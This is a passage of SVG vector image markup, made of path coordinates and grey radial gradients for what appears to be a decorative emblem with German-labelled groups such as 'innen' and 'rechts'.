			c-5.8-0.1-11.9-0.2-18.5-0.4C21.7,81.4,8.2,61.1,5.7,55.2z M81.6,106.9c-40.9-0.9-48.8-17-50.3-21.7c4.3,0.7,13.6,0.9,24.5,0.9
			c20.1,0,45.1-0.7,50.9-0.9c44.4,0.8,67.5,1,76.9,1c1.1,0,1.9,0,2.7,0c0.2,0.4,0.6,1,1.1,1.8l-140.3,3l143.6,1.2
			c4.3,4.6,12,10.1,24.4,11.4c3.8,0.4,8.5,0.8,13.7,1.2c-7.3,0.6-16.3,1.2-21.3,1.2c-1.5,0-2.7-0.1-3.2-0.2l-1.4-0.3l0.4,1.5
			c0,0,0,0.2,0.1,0.5c-5.7,0-21.6,0.1-41.4,0.1c-10.7,0-22.4,0-34.3-0.1l0,0c0,0-0.2,0-0.4,0C111.4,107.3,95.4,107.1,81.6,106.9z
			 M119.1,130.8c-38.1-0.8-47.6-13.8-49.7-18c0.2,0,0.3,0,0.5,0c10.3,0,52.3-3.1,57.3-3.5c12,0.1,23.9,0.1,34.7,0.1
			c21,0,37.7-0.1,42.3-0.1c0.2,0.4,0.6,0.9,0.9,1.4l-117.5,5l121.4-0.9c4.8,3.8,13.2,7.5,27.8,7.5c0.1,0,0.1,0,0.2,0
			c1.3,0,2.6,0,4-0.1c-4.3,0.6-8.6,1.1-11.1,1.1c-0.6,0-1.1,0-1.4-0.1l-1.7-0.3l0.8,1.7c0,0.1,0.5,1,1.6,2.3
			c-4.1,0.3-15.8,1.1-31.1,1.9c-19.1,1-43.8,2-66.1,2C127.7,130.9,123.3,130.9,119.1,130.8z M175.1,148.2c-4.6,0.4-8.9,0.5-12.7,0.5
			c-30.9,0-38.5-10.3-40.3-13.8c8.3-0.1,42.3-2.5,43.9-2.6c34.3-1.1,65-3.4,65-3.4l0,0c0.3,0.3,0.6,0.5,0.9,0.8l-95.2,7.6l101.1-3.8
			c4.1,1.9,9.6,3.4,17.1,3.4c0,0,0.1,0,0.1,0c2.3,0,4.8-0.1,7.6-0.5c0.6-0.1,1.1-0.1,1.7-0.2c-5.4,1.2-10.6,2.2-12.4,2.2
			c-0.1,0-0.2,0-0.2,0l-1.6-0.1l0.8,1.5c0,0,0,0.1,0.1,0.2c-2.7,0.4-9.3,1.4-19.2,2.6c-2.9,0.4-10.1,1.1-10.9,1.3
			C208.5,145.3,193.1,146.8,175.1,148.2z M274.5,150.3l-1.8,0.2l1.2,1.5c-3.4,0.7-10.5,2.3-19.6,4c-12.7,2.4-29.1,5-43.9,5.9
			c-2.3,0.1-4.4,0.2-6.4,0.2c-17.9,0-24.6-5.5-26.8-8.1c8.8-0.9,37.3-6.8,43.8-8.1c18.4-2.1,29.4-3.8,31.2-4.1
			c0.2,0.2,0.5,0.5,0.9,0.8l-58.3,12.3l63.5-9.1c3.5,1.5,8.3,2.7,15.2,2.7c0,0,0.1,0,0.1,0c3.9,0,8.4-0.4,13.6-1.3
			c1.1-0.2,2.1-0.4,3.1-0.6C284.8,148.3,278.8,149.9,274.5,150.3z M295.4,158.1c-10.3,0-16.3-3.9-18.8-6.1
			c10.9-1.7,27.8-8.5,27.8-8.5l0,0c1.9-0.5,3.7-0.9,5.3-1.4c-7.9,3.7-16,7.1-24.3,9.8c9.9-2.1,19.6-5.3,29.2-8.8
			c0.6,0.6,5.3,4.4,14,4.5C314.6,155.6,303.6,158.1,295.4,158.1z M329.2,145.6c-5.9,0-9.8-1.7-11.8-3c6.3-2,15-7.6,16.2-8.3
			c2.8-0.7,5.4-1.3,7.6-1.9c-5.6,3.5-11.4,6.9-17.2,9.9c8.4-2.9,16.6-6.5,24.7-10.1l0.5,0.2c2.8,1.3,5.5,2.1,8.1,2.6
			C345.3,143.3,335.9,145.6,329.2,145.6z M391,87.7c0,4.5-1,10.3-3.6,17.6c-7.1,20.2-15.4,28.2-25.8,28.3c-3.2,0-6.7-0.8-10.5-2.3
			c0.7-0.6,1.8-1.4,3.1-2.4c0.6-0.4,1.3-0.9,2-1.4c0.1,0,0.1,0,0.1,0l0,0c2-1.4,4.4-2.9,7-4.3c5.3-2.1,10.8-4.7,14.5-9.5
			c-4.2,4-9.7,5.4-14.9,6.5c-0.3,0-0.5-0.1-0.8-0.1c-1.7-0.3-4-0.9-6.6-1.9c-4.8-1.9-10.5-5.2-14.6-11.3c2.2-0.1,6.6-0.5,11.4-0.9
			c6.6-0.6,13.6-1.5,16.8-2.6c3.9-0.9,7.8-2,11.3-4c-4.4,1.4-9.1,1.4-13.7,1.5c-0.2-0.1-0.5-0.1-0.8-0.2c-2-0.5-4.8-1.3-7.6-2.6
			c-0.2-0.1-0.4-0.2-0.6-0.3l0,0c0,0,0,0,0,0c-5.1-2.4-10.3-6.4-12.1-12.6c2.8,0.4,9.6,1.4,16.6,1.4c4.3,0,8.6-0.3,12.3-1.4l0-0.1
			c2.9-0.7,5.8-1.4,8.7-2.3c-4,0.2-8,0-12-0.1l0,0c-1.9-0.5-4.4-1.2-7-2.5c-5-2.4-10.2-6.6-12.2-13.7l20.6,4.5
			c3.2,2,6.4,4.2,9.5,6.5c-2.7-3.2-5.5-6.3-8.5-9.3c-0.6-0.8-0.7-2.7-0.7-3.2c0-1.5,0.3-3.1,1.1-4.7c1,2.4,3.1,6.9,6.8,9.4
			c0.7,0.5,1.5,1,2.3,1.5c1.2,1.1,2.9,2.9,4.1,5.3c2.5,4.6,2.6,9.2,2.6,9.2c0,0.1,0.8-4.1-1.2-8.8C389.9,79.5,391,82.9,391,87.7z"/>
		<g id="innen_1_">
			<radialGradient id="SVGID_1_" cx="155.2684" cy="120.1124" r="61.1817" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st0" d="M198.2,128.9c15.3-0.8,27-1.6,31.1-1.9c-1.1-1.3-1.5-2.3-1.6-2.3l-0.8-1.7l1.7,0.3c0.3,0.1,0.8,0.1,1.4,0.1
				c2.5,0,6.8-0.5,11.1-1.1c-1.4,0.1-2.7,0.1-4,0.1c-0.1,0-0.1,0-0.2,0c-14.7,0-23.1-3.7-27.8-7.5l-121.4,0.9l117.5-5
				c-0.4-0.5-0.7-1-0.9-1.4c-4.7,0-21.3,0.1-42.3,0.1c-10.8,0-22.7,0-34.7-0.1c-5,0.4-47,3.5-57.3,3.5c-0.2,0-0.3,0-0.5,0
				c2.1,4.2,11.6,17.2,49.7,18c4.2,0.1,8.6,0.1,13,0.1C154.4,130.9,179.1,129.9,198.2,128.9z"/>
			<radialGradient id="SVGID_2_" cx="233.6609" cy="151.9049" r="40.6204" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st1" d="M287.1,147.1c-5.2,0.9-9.8,1.3-13.6,1.3c0,0-0.1,0-0.1,0c-6.8,0-11.7-1.2-15.2-2.7l-63.5,9.1l58.3-12.3
				c-0.3-0.3-0.6-0.6-0.9-0.8c-1.8,0.3-12.9,2-31.2,4.1c-6.5,1.4-34.9,7.3-43.8,8.1c2.2,2.6,8.9,8.1,26.8,8.1c2,0,4.1-0.1,6.4-0.2
				c14.8-1,31.2-3.6,43.9-5.9c9.1-1.7,16.3-3.2,19.6-4l-1.2-1.5l1.8-0.2c4.3-0.4,10.3-2,15.7-3.7
				C289.2,146.8,288.2,146.9,287.1,147.1z"/>
			<radialGradient id="SVGID_3_" cx="193.0708" cy="138.7656" r="50.7103" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st2" d="M231.6,142.6c9.9-1.2,16.4-2.2,19.2-2.6c0-0.1-0.1-0.1-0.1-0.2l-0.8-1.5l1.6,0.1c0.1,0,0.2,0,0.2,0
				c1.8,0,7.1-1,12.4-2.2c-0.6,0.1-1.1,0.1-1.7,0.2c-2.7,0.3-5.2,0.5-7.6,0.5c0,0-0.1,0-0.1,0c-7.5,0-13-1.5-17.1-3.4l-101.1,3.8
				l95.2-7.6c-0.3-0.3-0.6-0.5-0.9-0.8l0,0c0,0-30.7,2.3-65,3.4c-1.5,0.1-35.6,2.6-43.9,2.6c1.8,3.6,9.4,13.8,40.3,13.8
				c3.9,0,8.1-0.2,12.7-0.5c18-1.4,33.4-2.9,45.6-4.3C221.4,143.7,228.6,142.9,231.6,142.6z"/>
			<radialGradient id="SVGID_4_" cx="268.4633" cy="127.7631" r="27.5012" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st3" d="M254.8,134.9c2.3,0,4.7-0.1,7.4-0.5c19.4-2.3,29.9-3.2,34.3-3.5c-3-2.6-4.3-5-4.4-5l-0.7-1.3l1.3-0.2
				c2.2-0.3,8.1-1.7,13.9-3.2l-64.6,5.6l42-6.2c-7.9,0.3-17.8,0.6-28.6,1l-1,0.1c0,0-17.2,3.4-24.2,3.5
				C232.5,128.3,239.2,134.9,254.8,134.9z"/>
			<radialGradient id="SVGID_5_" cx="246.2809" cy="95.4743" r="41.6321" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st4" d="M215.2,101.5c9.7,1,25.3,2.2,38.5,3.1c13.2,0.9,24,1.6,24,1.6l26.4-4.7c-2.2,0-4.4-0.1-6.5-0.2
				c-19.3-0.8-27.1-7.8-30.1-12l-69.1-0.2l54-3.2c-6.4-0.3-15.3-0.7-27.1-1.1c-1.6,0.1-29.6,1.3-36.9,1.3
				C190.7,89.9,198.4,99.8,215.2,101.5z"/>
			<radialGradient id="SVGID_6_" cx="130.0003" cy="96.2856" r="70.2733" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st5" d="M127.6,107.4L127.6,107.4c11.9,0.1,23.7,0.1,34.3,0.1c19.9,0,35.8-0.1,41.4-0.1c-0.1-0.3-0.1-0.4-0.1-0.5
				l-0.4-1.5l1.4,0.3c0.5,0.1,1.7,0.2,3.2,0.2c5,0,14-0.6,21.3-1.2c-5.1-0.4-9.9-0.8-13.7-1.2c-12.4-1.3-20-6.8-24.4-11.4L47.1,90.9
				l140.3-3c-0.5-0.8-0.9-1.4-1.1-1.8c-0.7,0-1.6,0-2.7,0c-9.4,0-32.5-0.1-76.9-1c-5.9,0.2-30.9,0.9-50.9,0.9
				c-10.9,0-20.2-0.2-24.5-0.9c1.5,4.8,9.4,20.8,50.3,21.7c13.8,0.3,29.8,0.4,45.6,0.5C127.4,107.4,127.6,107.4,127.6,107.4z"/>
			<radialGradient id="SVGID_7_" cx="248.8532" cy="112.9814" r="31.0638" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st6" d="M205.6,107.8l0,0.2c1.9,3.7,8.8,12.4,31.6,12.4c1.3,0,2.7,0,4.2-0.1c20.7-0.9,39.5-1.5,50.8-1.9
				c-7.3-2.1-12.2-5.5-14.8-7.8l-60.6-0.1l48.4-3.3c-6.9-0.4-15.8-1.1-24.6-1.7l0,0.1h0c0,0-23.6,2.2-33.1,2.2
				C206.7,107.8,206.1,107.8,205.6,107.8z"/>
			<radialGradient id="SVGID_8_" cx="240.3563" cy="75.2276" r="39.3113" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st7" d="M222.6,82.8c0.9,0,1.8,0.1,2.7,0.1c0,0,0,0,0,0v0c24.4,0.8,36.4,1.6,40.1,1.9l-0.1-0.2l1.5,0.4
				c1.5,0.4,3.8,0.5,6.4,0.5c6.2,0,14.7-0.9,21.5-1.7c0.1,0,0.1,0,0.2,0c-18.4-2.1-27.2-11.5-29.3-14.3l-69.3,1.8l67.4-5.7
				c-0.4-0.2-0.8-0.3-1.2-0.5l0,0.1l-76.9,3.6C188.1,72.3,196.8,82,222.6,82.8z"/>
			<radialGradient id="SVGID_9_" cx="130.6691" cy="69.672" r="88.9551" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st8" d="M106.6,83.1c0.8,0,1.3,0,1.3,0l0,0.1c43.7,0.8,66.4,0.9,75.7,0.9c0.7,0,1.2,0,1.8,0l0-0.1l0.8,0.1
				c1.9,0,2.7,0,2.7,0c0,0,13-0.3,21.1-0.6c-21.7-3.8-26.5-15-26.6-15.3l-0.5-1.3L223,65c-65,0.3-130,1-194.9-2.6
				c75.8,2.9,151.7-0.2,227.5-1.7c-1.5-1.2-2.8-2.4-4-3.6c-7.4,0.1-74.2,1.1-136.6,1.1c-27.1,0-53.3-0.2-73.5-0.7
				c-10.1-0.3-18.7-0.6-25.1-1c-4.9-0.3-8.4-0.7-10.7-1.2c2.5,5.9,16,26.1,82.4,27.5C94.7,82.9,100.8,83,106.6,83.1z"/>
			<radialGradient id="SVGID_10_" cx="277.0987" cy="55.3556" r="24.0178" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st9" d="M275.6,66.5l0.5,0c1.8-0.1,3.8-0.2,5.9-0.3c9-0.6,19.8-1.3,27-2c0.1,0,0.2,0,0.2,0c-7.3-4.1-15.5-6.7-23.8-8
				c-9.5-1.7-19.8-0.7-29.1-4.9c9.4,3.4,19.3,1.7,29.1,2.7c6.8,0.6,13.6,2,20.1,4.4c-1.8-2.1-3.2-4.3-4.3-6.5
				c-0.1-0.1-0.3-0.2-0.6-0.3c-1.9-0.8-6.9-2.6-15.3-2.6c-2.4,0-5,0.1-8,0.5c-1.9,0.2-3.7,0.3-5.6,0.3c-11.7,0-22.5-3.8-26.9-5.6
				C247.7,50,256.1,65.6,275.6,66.5z"/>
			<radialGradient id="SVGID_11_" cx="337.2876" cy="138.9267" r="14.8749" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st10" d="M348.6,132.2c-8.2,3.7-16.3,7.3-24.7,10.1c5.9-3,11.6-6.4,17.2-9.9c-2.3,0.6-4.8,1.2-7.6,1.9
				c-1.1,0.7-9.9,6.3-16.2,8.3c2,1.2,6,3,11.8,3c6.8,0,16.1-2.3,28-10.6c-2.6-0.5-5.3-1.4-8.1-2.6L348.6,132.2z"/>
			<radialGradient id="SVGID_12_" cx="302.6471" cy="150.1068" r="19.2606" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st11" d="M285.5,151.9c8.3-2.6,16.3-6.1,24.3-9.8c-1.7,0.5-3.4,0.9-5.3,1.4l0,0c0,0-16.9,6.8-27.8,8.5
				c2.5,2.2,8.5,6.1,18.8,6.1c8.2,0,19.2-2.5,33.3-10.5c-8.7-0.1-13.4-3.9-14-4.5C305.1,146.6,295.4,149.8,285.5,151.9z"/>
			<radialGradient id="SVGID_13_" cx="318.4572" cy="75.1534" r="36.5133" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st12" d="M351,69.8c-0.2-0.4-0.4-0.9-0.5-1.3c-1.8-0.2-5.8-0.7-10.8-1.3c-6.6-0.7-15-1.3-22.3-1.4l0,0.1
				c-0.1,0-0.1,0-0.2-0.1c-0.1,0-0.3,0-0.4,0c-2.8,0-5.4,0.1-7.6,0.3c-12.3,1.2-34.9,2.5-41.4,2.8c3.3,3.7,13.8,13.2,35.1,13.2
				c0.8,0,1.6,0,2.5,0c0.3,0,1.7-0.1,1.7-0.1c5.4-0.2,10.2-0.2,14.3-0.2c12.5,0,19.2,0.6,21.8,0.9l0-0.1l1.3,0.2
				c0,0,2.2,0.4,5.5,0.8c3.3,0.4,7.7,0.8,12.2,0.8c2.4,0,4.9-0.1,7.2-0.4c-1.7-0.5-3.8-1.2-6-2.3c-3.3-1.6-6.8-4-9.5-7.5
				c-12.4-1.9-24.9-4.1-37.4-4c-12.6,0.2-25.2,0.5-37.8,0.8c12.5-1,25-2.1,37.5-3C327.8,67.4,339.4,68.6,351,69.8z"/>
			<radialGradient id="SVGID_14_" cx="355.7672" cy="59.7866" r="11.4182" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st13" d="M350.8,64.2l18.5,4.1c-2.9-3.7-6.5-6.9-10.8-8.5c3.9,0.4,7.6,2.1,11,4.5c-2.1-2.7-6.1-5.8-13.8-7.8
				c-7.4-1.8-11.5-3.7-13.8-5.2c0.6,1.8,1.4,3.9,2.5,6C345.5,59.1,348.2,62.8,350.8,64.2z"/>
			<radialGradient id="SVGID_15_" cx="321.0823" cy="109.3561" r="31.4497" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st14" d="M346.8,100.4c-8.1,0.5-19.9,1.1-32.1,1.1l-37.2,6.7c2.8,2.7,10.7,8.9,24.4,9.9c0.9,0.1,1.4,0.1,1.4,0.1
				c0.8,0,1.6,0.1,2.5,0.1c1.5,0,3.1-0.1,4.7-0.2c12.1-1,20.8-2.3,26.5-3.3c3.3-0.6,5.6-1.1,6.9-1.5c-2-1.9-3.9-4.1-5.6-6.8
				l-0.8-1.4l1.5-0.1c0,0,6.1-0.4,12.9-1c4.4-0.4,9.2-1,12.7-1.6c-0.3-0.1-0.6-0.2-0.9-0.3l0.1,0.3l-73.3,5.8L346.8,100.4z"/>
			<radialGradient id="SVGID_16_" cx="325.9899" cy="136.618" r="5.184766e-02" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st15" d="M326.1,136.6c0,0-0.1,0-0.1,0.1l0,0C326,136.6,326,136.6,326.1,136.6z"/>
			<radialGradient id="SVGID_17_" cx="286.2856" cy="139.7072" r="23.8713" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st16" d="M273.5,146.5c3.8,0,8.2-0.4,13.4-1.3c14.7-2.6,25.1-5.5,31.9-7.9c0.2-0.1,0.4-0.1,0.6-0.2
				c-1.4,0.1-2.7,0.2-4,0.2c0,0,0,0,0,0c-4.7,0-8.5-0.9-11.7-2.1l-40.3,6.3L296,133c-1.3,0.1-2.9,0.2-5.1,0.4
				c-3,0.3-6.8,0.6-11.6,1.1l-0.5,0.1c-0.1,0-18.6,4.8-25.6,5.6C255.3,142.4,260.8,146.4,273.5,146.5z"/>
			<radialGradient id="SVGID_18_" cx="323.7745" cy="55.1239" r="18.4386" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st17" d="M317.4,63.8c10.6,0.1,23.5,1.4,30.1,2.2c-5.3-3.4-10.9-6.3-16.8-7.8c-7.3-1.2-15-2.8-21.9-6
				c7.2,2.5,14.5,3.3,22.1,3.9c4.7,0.7,9.1,2.2,13.4,4.1c-0.3-0.5-0.6-1-0.9-1.5c-0.2-0.1-0.5-0.3-0.9-0.5c-3-1.5-10.3-4.7-19.4-4.7
				c-9.7,0-18.9-6.3-22.9-9.5c0,0.1,0.1,0.2,0.1,0.3C301.9,50,306.7,61.1,317.4,63.8z"/>
			<radialGradient id="SVGID_19_" cx="311.1205" cy="91.6969" r="30.807" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st18" d="M344.8,88.5l-68.1,0.6l64.6-4.6c-0.7-0.1-1.5-0.1-2.4-0.2c-3.6-0.3-9.3-0.6-17.6-0.6c-4.3,0-9.2,0.1-15,0.3
				c-4.1,0.6-21.8,3.3-33,3.3c-1.9,0-3.6-0.1-5-0.3c2,3.4,8.8,11.2,29.4,12.2c4.8,0.2,9.8,0.3,14.8,0.3c0.7,0,1.4,0,2,0l0.2,0l0,0
				c10.6-0.1,21-0.5,28.8-0.9c4.4-0.2,7.9-0.5,10.4-0.7C350.3,95.8,346.9,92.8,344.8,88.5z"/>
			<radialGradient id="SVGID_20_" cx="328.0271" cy="125.9612" r="24.6577" gradientUnits="userSpaceOnUse">
				<stop  offset="0" style="stop-color:#EDEDED"/>
				<stop  offset="0.2172" style="stop-color:#E4E4E4"/>
				<stop  offset="0.5731" style="stop-color:#CCCCCC"/>
				<stop  offset="1" style="stop-color:#A6A6A6"/>
			</radialGradient>
			<path class="st19" d="M348.5,128.3c2.5-0.8,4.3-1.5,5.4-2c0.7-0.3,1.2-0.5,1.4-0.6c1.8-1.2,3.9-2.6,6.2-3.9
				c-2.9-0.5-7.4-1.7-12-4.4l-46.7,9.6l34.9-10.4c-3.7,0.7-8.6,1.5-15,2.3l-0.4,0.1c-0.3,0.1-20.5,5.8-28,7.2
				c2.1,2.8,8.2,9.2,20.9,9.2c2.6,0,5.4-0.3,8.6-0.9c1.4-0.3,4.6-1,4.6-1C337.7,131.5,344.2,129.7,348.5,128.3z"/>
		</g>
	</g>
	<g id="rechts">
		<path id="Rahmen_1_" d="M779.7,54.5c-19.2,1.3-57.9,1.7-98.5,1.7c-33.1,0-67.4-0.3-93.5-0.5c-20.5-0.2-35.8-0.4-41.4-0.5
			c5.3-6.2,7.3-12.3,7.4-12.4l0.7-2.1l-1.9,0.9c0,0-3.3,1.6-8.5,3.2c-5.2,1.6-12.3,3.2-19.7,3.2c-1.8,0-3.6-0.1-5.4-0.3
			c-3-0.3-5.7-0.5-8.1-0.5c-7.2,0-12,1.3-14.7,2.2c1.8-4.1,2.4-7.4,2.4-7.4l0.5-2.7l-1.9,1.8c0,0-0.7,0.7-2,1.7
			c-3.9,3-12.9,9.1-21.9,9.1c-8.4,0-15.2,2.5-18.9,4.2c1.3-3,2.1-5.9,2.5-7.4c0.1-0.3,0.2-0.9,0.2-1.7c0,0-3.7,4.8-16.9,7.8
			c-8.2,1.8-12.6,5.5-14.9,8.7c-0.2-1.9-0.9-3.9-2.4-5.7l-1-1.2l-0.5,1.6c0,0-0.1,0.4-0.4,1.1c-0.8,2.1-2.9,6.7-6.2,8.8
			c-3.4,2.2-11.3,6.7-11.3,19.7c0,4.8,1,10.8,3.7,18.3c7.1,20.4,16,29.5,27.4,29.5c0.6,0,1.1,0,1.7-0.1
			c12.5,10.3,27.4,12.1,27.4,12.1c15.8,9.5,28,12.5,37.2,12.5c0,0,0,0,0,0c10.7,0,17.1-4.1,19.8-6.5c5.4,1.2,37.9,8.5,65.1,10.3
			c2.3,0.2,4.5,0.2,6.5,0.2c0,0,0.1,0,0.1,0c24.1,0,29-10.2,29.2-10.5l0.6-1.4h-1.4c-3,0-14.5-2.1-25.2-4.2
			c7.7,0.7,16.2,1.5,25.4,2.2c4.7,0.4,8.9,0.5,12.9,0.5c0.1,0,0.2,0,0.3,0c38.2,0,42.2-16.1,42.2-16.6l0.3-1.3l-1.2,0.1
			c-0.2,0-0.5,0-1,0c-0.9,0-2.1,0-3.6-0.1c2.1,0,4.2-0.1,6.2-0.1c46.5-0.9,51.8-20.3,51.9-20.7l0.4-1.4l-1.3,0.2
			c-0.3,0-0.9,0.1-1.8,0.1c-5.3,0-19.4-0.8-32.3-1.7c7.2-0.1,14.2-0.2,20.7-0.3c24.6-0.5,37.6-6.5,44.6-12.5c7-6,7.7-12.1,7.8-12.2
			l0.2-1.4l-1.2,0.3c-2.8,0.8-13.3,1.1-25.5,1.1c-5.1,0-10.6,0-16-0.1c29.2-2.3,45.9-8.6,55.5-14.9c11.3-7.4,12.7-14.8,12.7-15
			l0.3-1.8l-1.5,0.7C790.4,53.5,786.1,54.1,779.7,54.5z M510.8,49c2.4,0,5,0.1,7.9,0.5c1.9,0.2,3.7,0.3,5.6,0.3
			c11.7,0,22.5-3.8,26.9-5.6c-2.7,5.8-11,21.4-30.6,22.3l-0.5,0c-1.8-0.1-3.8-0.2-5.9-0.3c-9-0.6-19.8-1.3-27-2c-0.1,0-0.2,0-0.2,0
			c7.3-4.1,15.5-6.7,23.8-8c9.5-1.7,19.8-0.7,29.1-4.9c-9.4,3.4-19.3,1.7-29.1,2.7c-6.8,0.6-13.6,2-20.1,4.4
			c1.8-2.1,3.2-4.3,4.3-6.5c0.1-0.1,0.3-0.2,0.6-0.3C497.4,50.8,502.3,49,510.8,49z M610.5,68.7c-2.4,3.6-11.1,13.3-36.9,14.1
			c-0.9,0-1.8,0.1-2.7,0.1c0,0,0,0,0,0v0c-24.4,0.8-36.4,1.6-40.1,1.9l0.1-0.2l-1.5,0.4c-1.5,0.4-3.8,0.5-6.4,0.5
			c-6.2,0-14.7-0.9-21.5-1.7c-0.1,0-0.1,0-0.2,0c18.4-2.1,27.2-11.5,29.3-14.3l69.3,1.8l-67.4-5.7c0.4-0.2,0.8-0.3,1.2-0.5l0,0.1
			L610.5,68.7z M588.8,107.8c0.7,0,1.3,0,1.9,0l0,0.2c-1.9,3.7-8.8,12.4-31.6,12.4c-1.3,0-2.7,0-4.2-0.1
			c-20.7-0.9-39.5-1.5-50.8-1.9c7.3-2.1,12.2-5.5,14.8-7.8l60.6-0.1l-48.3-3.3c6.9-0.4,15.8-1.1,24.6-1.7l0,0.1
			C555.6,105.6,579.2,107.8,588.8,107.8z M467.6,133.5c-9.1-2-15.6-3.8-20-5.2c-2.5-0.8-4.3-1.5-5.4-2c-0.7-0.3-1.2-0.5-1.4-0.6
			c-1.8-1.2-3.9-2.6-6.2-3.9c2.9-0.5,7.4-1.7,12-4.4l46.7,9.6l-34.9-10.4c3.7,0.7,8.6,1.5,15,2.3l0.4,0.1c0.3,0.1,20.5,5.8,28,7.2
			c-2.1,2.8-8.2,9.2-20.9,9.2c-2.6,0-5.4-0.3-8.6-0.9C470.9,134.2,467.6,133.5,467.6,133.5z M470.3,136.6L470.3,136.6
			c0,0-0.1,0-0.1-0.1C470.2,136.6,470.2,136.6,470.3,136.6z M457.1,104.9c0,0-6.1-0.4-12.9-1c-4.4-0.4-9.2-1-12.7-1.6
			c0.3-0.1,0.6-0.2,0.9-0.3l-0.1,0.3l73.3,5.8l-56.3-7.8c8.1,0.5,19.9,1.1,32.1,1.1l37.2,6.7c-2.8,2.7-10.7,8.9-24.4,9.9
